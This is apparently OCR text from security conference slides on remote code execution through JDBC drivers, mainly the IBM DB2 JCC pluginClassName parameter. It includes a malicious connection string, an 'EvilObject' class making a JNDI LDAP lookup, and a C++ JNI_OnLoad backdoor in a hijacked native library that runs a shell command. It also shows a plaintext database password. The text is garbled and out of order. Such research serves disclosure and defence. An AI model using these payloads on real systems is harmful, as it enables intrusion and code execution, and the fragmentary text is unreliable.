at com.mysql.jdbc.test.MySQLJdbcDemo.main(MySQLJdbcDemo.java:17)

Connection conn = DriverManager getConnection( url: "jdbc:mysql://127.0.0.1:3306/test?user=root&password=pynerd123&useUnicode=true&characterEncoding=gbk&allowMultiQueries=true");

- Arbitrary Log File Writing
- Lexical Syntax Compatibility
- Unchecked Initialization Class
	-
	-



 $\delta$  (String paramString) {

• pluginClassName

## IBM DB2 JCC Driver Remote Code Execution via Unchecked Class

Getter and Setter

 $pperties paramProporties)$  {

lassName");

public class EvilObject { public EvilObject () throws NamingException, IOException { javax.naming.InitialContext.doLookup("ldap://127.0.0.1:389/EvilObject");  $\mathcal{L}$ }



## IBM DB2 JCC Driver Remote Code Execution via Unchecked Class

• No Argument Constructor

≣

import javax.naming.NamingException; import java.io.IOException;

### // Register Driver

DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver());

### // Get Connection

DriverManager.getConnection("jdbc:db2://127.0.0.1:5001/testdb:pluginClassName=com.example.demo.EvilObject;");

## IBM DB2 JCC Driver Remote Code Execution via Unchecked Class

• No Argument Constructor

Thoughts Class



## IBM DB2 JCC Driver Remote Code Execution via Unchecked Class



Process finished with exit code 1



eption: [jcc][20148][14220][4.29.24] The pluginClass pluginClassName is not an instance of com.ibm.db2.jcc.D:

pluginClass pluginClassName is not an instance of com.ibm.db2.jcc.DB2JCCPlugin. ERRORCODE=-4461, SQLSTATE=nu



Try to find a No Argument Constructor in the real-world scenario

### IBM DB2 JCC Driver Remote Code Execution via Unchecked Class
## JNI (Java Native Interface)

• System.loadLibrary method to revoke the libraries from various platforms





## com.sun.security.auth.module.UnixSystem



and load

erlying system information.

- Hijack the Java library jaas\_unix (Java Authentication and Authorization Service)
- com.sun.security.auth.module.UnixSystem (Linux ) - Public Constructor
- com.sun.security.auth.module.NTSystem (Windows)

/Library/Java/JavaVirtualMachines/jdk1.8.0\_181.jdk/Contents/Home/jre/lib

libjaas unix.dylib



### IBM DB2 JCC Driver Remote Code Execution via Unchecked Class



```
#include <stdlib.h>
#include <string>
#include "jni.h"
```

```
using namespace std;
```

```
jint JNI_OnLoad(JavaVM* vm, void* reserved) {
    JNIEnv* env;
    vm->AttachCurrentThread((void**)&env, NULL);
```

```
jclass system_clazz = env->FindClass("java/lang/System");
if (get_property_method == NULL) {
    return JNI_VERSION_1_2;
}
jboolean jsCopy;
const char* cmd = env->GetStringUTFChars(env->NewStringUTF("open -a calculator"), &jsCopy);
std::string ee;
ee += cmd;
system(ee.c_str());
```

```
return JNI_VERSION_1_2;
```
}

libjaas\_unix.dylib

jmethodID get\_property\_method = env->GetStaticMethodID(system\_clazz, "getProperty", "(Ljava/lang/String;)Ljava/lang/String;");

#### JNI Backdoor for Command Execution

### IBM DB2 JCC Driver Remote Code Execution via Unchecked Class

• Remote Code Execution with JNI

// Register Driver DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver()); // Get Connection DriverManager.getConnection("jdbc:db2://127.0.0.1:5001/test:pluginClassName=com.sun.security.auth.m UnixSystem;");





## IBM DB2 JCC Driver Remote Code Execution via Unchecked Class

```
import java.sql.DriverManager;
  public class DB2JCCDemo
      public static void main(String[] args) throws Exception {
          // Register Driver
          DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver());
          // Get Connection
          DriverManager getConnection( url: "jdbc:db2://127.0.0.1:5001/testdb:pluginClassName=c
com.example.jdbc.attack.db2.DB2JCCDemo
   at com.ibm.db2.jcc.DB2Driver.connect(DB2Driver.java:117)
   at java.sql.DriverManager.getConnection(DriverManager.java:664)
   at java.sql.DriverManager.getConnection(DriverManager.java:270)
   at com.example.jdbc.attack.db2.DB2JCCDemo.main(DB2JCCDemo.java:12)
caused by: java.security.<u>PrivilegedActionException</u> Create breakpoint : com.ibm.db2.jcc.am.SqlException: [jcc][20148][14220][4.29.24] The pluginClassName is not an instance of com.ibm.db2.jcc.i
   at com.ibm.db2.jcc.am.is.a(is.java:4586)
    \ldots 11 more
  used by. Com.ibm.dbz.jcc.am.<u>sqtcxception</u> cleate pleakponit . [JCC][Z0146][14ZZ0][4.Z9.Z4] The ptoginctass ptog
   at com.ibm.db2.jcc.am.b7.a(b7.java:794)at com.ibm.db2.jcc.am.b7.a(b7.java:66)
   at com.ibm.db2.jcc.am.b7.a(b7.java:116)
   at com.ibm.db2.jcc.am.ct.run(ct.java:33)
   \ldots 13 more
```




• CredentialsProvider

#### Google Cloud Spanner Remote Code Execution via Unchecked Class

